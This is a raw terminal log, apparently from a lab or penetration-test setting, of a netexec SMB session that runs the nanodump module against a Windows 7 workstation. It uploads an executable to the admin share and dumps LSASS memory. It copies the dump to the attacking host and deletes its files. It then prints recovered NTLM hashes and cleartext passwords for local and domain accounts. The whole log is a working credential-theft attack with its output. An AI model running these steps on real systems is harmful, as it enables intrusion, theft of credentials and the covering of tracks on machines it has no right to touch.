 ┌──(giulio㉿kaliGiulio)-[~]
└─$ netexec smb 192.168.0.144 -u administrator -p 'MegaPassword!1' --local-auth -M nanodump
[*] Ignore OPSEC in configuration is set and OPSEC unsafe module loaded
SMB 192.168.0.144 445 WORKSTATION1 [*] Windows 7 Professional 7601 Service Pack 1 x64 (name:WORKSTATION1) (domain:WORKSTATION1) (signing:False) (SMBv1:True)
SMB 192.168.0.144 445 WORKSTATION1 [+] WORKSTATION1\administrator:MegaPassword!1 (Pwn3d!)
NANODUMP 192.168.0.144 445 WORKSTATION1 [*] 64-bit Windows detected.
NANODUMP 192.168.0.144 445 WORKSTATION1 [+] Created file nano.exe on the \\C$\Windows\Temp\
NANODUMP 192.168.0.144 445 WORKSTATION1 [*] Getting LSASS PID via command tasklist /v /fo csv | findstr /i "lsass"
NANODUMP 192.168.0.144 445 WORKSTATION1 [*] Executing command C:\Windows\Temp\nano.exe --pid 452 --write C:\Windows\Temp\20231218_1546.log
NANODUMP 192.168.0.144 445 WORKSTATION1 [+] Process lsass.exe was successfully dumped
NANODUMP 192.168.0.144 445 WORKSTATION1 [*] Copying 20231218_1546.log to host
NANODUMP 192.168.0.144 445 WORKSTATION1 [+] Dumpfile of lsass.exe was transferred to /tmp/WORKSTATION1_64_WORKSTATION1.log
NANODUMP 192.168.0.144 445 WORKSTATION1 [+] Deleted nano file on the C$ share
NANODUMP 192.168.0.144 445 WORKSTATION1 [+] Deleted lsass.dmp file on the C$ share
NANODUMP 192.168.0.144 445 WORKSTATION1 WORKSTATION1\Administrator:1644e9777bc1c3c2d8a56203ef977cf2
NANODUMP 192.168.0.144 445 WORKSTATION1 WORKSTATION1\Administrator:MegaPassword!1
NANODUMP 192.168.0.144 445 WORKSTATION1 WORKSTATION1\Administrator:MegaPassword!1
NANODUMP 192.168.0.144 445 WORKSTATION1 WORKSTATION1\Administrator:MegaPassword!1
NANODUMP 192.168.0.144 445 WORKSTATION1 ITS-PIEMONTE\pirelli:c94d2f91b93381755e7bfefd5a2b1fb7
NANODUMP 192.168.0.144 445 WORKSTATION1 ITS-PIEMONTE\pirelli:Peepee!1
NANODUMP 192.168.0.144 445 WORKSTATION1 ITS-PIEMONTE.LOCAL\pirelli:Peepee!1
NANODUMP 192.168.0.144 445 WORKSTATION1 ITS-PIEMONTE\pirelli:Peepee!1
NANODUMP 192.168.0.144 445 WORKSTATION1 WORKSTATION1\Mario:1644e9777bc1c3c2d8a56203ef977cf2